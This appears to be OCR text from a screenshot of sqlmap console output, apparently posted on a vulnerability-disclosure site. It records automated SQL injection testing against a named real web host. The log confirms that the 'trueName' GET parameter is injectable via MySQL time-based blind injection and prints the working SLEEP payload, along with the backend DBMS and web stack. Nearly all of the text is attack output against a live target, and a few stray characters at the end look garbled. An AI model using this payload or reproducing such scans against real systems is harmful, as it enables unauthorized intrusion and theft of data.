 C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://oa.guobinjiu.cn/yyoa/common/sele...
[19:58:23] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[19:58:26] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:58:28] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:58:31] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[19:58:33] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[19:58:34] [INFO] testing 'MySQL inline queries'
[19:58:35] [INFO] testing 'PostgreSQL inline queries'
[19:58:35] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:58:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[19:58:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[19:58:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[19:58:43] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[19:58:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[19:59:07] [INFO] GET parameter 'trueName' seems to be 'MySQL >= 5.0.12 AND time
-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[19:59:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:59:10] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:59:20] [INFO] target URL appears to be UNION injectable with 11 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[19:59:45] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[19:59:45] [INFO] checking if the injection point on GET parameter 'trueName' is
 a false positive
GET parameter 'trueName' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 151 HTTP(s) req
uests:
---
Parameter: trueName (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))flAG) AND 'YlvB'='
YlvB
---
[20:00:27] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[20:00:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[20:00:27] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.guobinjiu.cn'
[*] shutting down at 20:00:27
www.wooyun.org
半: